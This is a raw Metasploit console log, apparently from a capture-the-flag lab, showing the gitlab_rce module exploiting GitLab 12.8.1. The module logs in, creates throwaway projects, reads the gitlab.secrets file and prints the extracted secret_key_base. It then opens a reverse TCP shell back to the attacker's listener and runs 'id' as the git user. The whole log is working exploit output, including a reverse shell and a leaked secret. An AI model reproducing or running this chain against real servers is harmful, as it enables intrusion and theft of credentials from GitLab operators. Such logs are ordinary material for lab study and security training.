 msf6 exploit(linux/http/gitlab_rce) > run
[*] Started reverse TCP handler on 10.10.14.205:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. GitLab 12.8.1 is a vulnerable version.
[*] Logged in to user subte
[*] Created project /subte/yx9HaqHG
[*] Created project /subte/kEcTih65
[*] Created issue /subte/yx9HaqHG/issues/1
[*] Executing arbitrary file load
[+] File saved as: '/root/.msf4/loot/20210418094621_default_10.10.10.216_gitlab.secrets_101518.txt'
[+] Extracted secret_key_base 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
[*] NOTE: Setting the SECRET_KEY_BASE option with the above value will skip this arbitrary file read
[*] Attempting to delete project /subte/yx9HaqHG
[*] Deleted project /subte/yx9HaqHG
[*] Attempting to delete project /subte/kEcTih65
[*] Deleted project /subte/kEcTih65
[*] Command shell session 1 opened (10.10.14.205:4444 -> 10.10.10.216:39930) at 2021-04-18 09:46:26 -0500
id
uid=998(git) gid=998(git) groups=998(git)